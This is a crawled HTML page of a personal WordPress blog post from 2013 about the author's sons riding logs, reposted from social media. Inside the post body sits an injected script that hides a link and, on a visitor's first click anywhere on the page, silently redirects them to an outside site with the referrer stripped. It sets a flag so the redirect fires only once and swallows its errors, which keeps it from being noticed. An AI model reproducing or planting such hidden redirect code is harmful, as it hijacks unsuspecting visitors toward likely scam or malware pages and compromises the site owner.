

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2013/08/05/almost-ready-to-try-log-rolling-or-at-least-log-r/
body_size: 10361
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Almost ready to try log rolling, or at least log r&#8230; | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/17412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2013/08/05/almost-ready-to-try-log-rolling-or-at-least-log-r/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=17412' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F08%2F05%2Falmost-ready-to-try-log-rolling-or-at-least-log-r%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F08%2F05%2Falmost-ready-to-try-log-rolling-or-at-least-log-r%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-17412 single-format-status wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2013/08/05/met-aidans-first-preschool-teacher-at-pajos-in-ri/" rel="prev"><span class="meta-nav">&larr;</span> Met Aidan&#8217;s first preschool teacher at Pajos in Ri&#8230;</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2013/08/05/logs-are-so-much-fun-for-the-boys-to-play-with-s/" rel="next">Logs are so much fun for the boys to play with. #s&#8230; <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-17412" class="post-17412 post type-post status-publish format-status hentry category-twitter-2 tag-tweets tag-twitter post_format-post-format-status">
					<h1 class="entry-title">Almost ready to try log rolling, or at least log r&#8230;</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2013/08/05/almost-ready-to-try-log-rolling-or-at-least-log-r/" title="5:51 pm" rel="bookmark"><span class="entry-date">August 5, 2013</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Almost ready to try log rolling, or at least log riding. <a href="http://twitter.com/search?q=%23summerdays">#summerdays</a> <a href="http://twitter.com/search?q=%23mostly365">#mostly365</a> <a href="http://twitter.com/search?q=%23brothers">#brothers</a> @ Garry… <a href="http://instagram.com/p/cp2ZInA-ci/">instagram.com/p/cp2ZInA-ci/</a><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/twitter-2/" rel="category tag">Twitter</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2013/08/05/almost-ready-to-try-log-rolling-or-at-least-log-r/" title="Permalink to Almost ready to try log rolling, or at least log r&#8230;" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-17412 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2013/08/05/met-aidans-first-preschool-teacher-at-pajos-in-ri/" rel="prev"><span class="meta-nav">&larr;</span> Met Aidan&#8217;s first preschool teacher at Pajos in Ri&#8230;</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2013/08/05/logs-are-so-much-fun-for-the-boys-to-play-with-s/" rel="next">Logs are so much fun for the boys to play with. #s&#8230; <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
